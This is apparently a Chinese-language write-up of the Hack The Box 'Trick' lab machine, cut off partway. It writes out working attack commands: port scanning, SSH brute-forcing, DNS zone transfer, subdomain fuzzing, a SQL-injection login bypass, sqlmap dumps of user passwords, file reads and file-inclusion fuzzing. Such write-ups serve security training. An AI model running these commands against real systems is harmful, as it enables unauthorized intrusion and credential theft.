HTB-Trick
ip:10.10.11.166
nmap -Pn -sS -v -p- 10.10.11.166
爆破22端口失败
hydra 10.10.11.166 ssh -l root -P /usr/share/wordlists/rockyou.txt.gz -t 6 -v -f查看80端口,抓包看一下请求,没什么用
dig查看一下,发现preprod-payroll.trick.htb
dig axfr trick.htb @10.10.11.166
Fuzz一下有没有其他子域名
ffuf -u http://trick.htb -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: preprod-FUZZ.trick.htb' -fw 1697
发现一个preprod-marketing.trick.htb,添加到hosts
打开页面,只有一个登录窗口,尝试弱口令,未成功

尝试万能密码,成功进入后台
admin' or True -- -
admin
在Users→Action→edit,使用F12大法可以看到密码:

在employee界面添加成员并抓包

抓包如下:
POST /ajax.php?action=save_employee HTTP/1.1
Host: preprod-payroll.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 93
Origin: http://preprod-payroll.trick.htb
Connection: close
Referer: http://preprod-payroll.trick.htb/index.php?page=employee
Cookie: PHPSESSID=sge9952plnojhbr5qeobj5ggkv
id=&firstname=l1b3ri&middlename=l1b3ri&lastname=l1b3ri&department_id=2&position_id=2&salary=2保存到trick.req,用sqlmap进行扫描尝试:
sqlmap -r employee_sql.req --batch --hex --dbs
sqlmap -r employee_sql.req --batch --hex -D payroll_db --tables --threads 10
sqlmap -r employee_sql.req --batch --hex -D payroll_db --tables --threads 10
sqlmap -r employee_sql.req --batch --hex -D payroll_db -T users --Columns --threads 10
sqlmap -r employee_sql.req --batch --hex -D payroll_db -T users -C name,id,password --dump --threads 10
sqlmap -r employee_sql.req --batch --hex --current-user --threads 10
current user: 'remo@localhost’尝试一下文件读取:
sqlmap -r employee_sql.req --batch --hex --file-read=/etc/hostname --threads 10这时候发现Users界面和Employee List界面的请求
?page=xxx猜测是否含有文件包含?抓包尝试
FUZZ一下
wfuzz -w /usr/share/wordlists/Auto_Wordlists/wordlists/file_inclusion_linux.txt -b cookie=sge9952plnojhbr5qeobj5ggkv "http://preprod-payroll.trick.htb/index.php?page=FUZZ"
失败
尝试preprod-marketing.trick.htb
http://preprod-marketing.trick.htb/index.php?page=about.html同样尝试fuzz有没有EFI
wfuzz -w /usr/share/wordlists/Auto_Wordlists/wordlists/file_inclusion_linux.txt -b cookie=sge9952plnojhbr5qeobj5ggkv 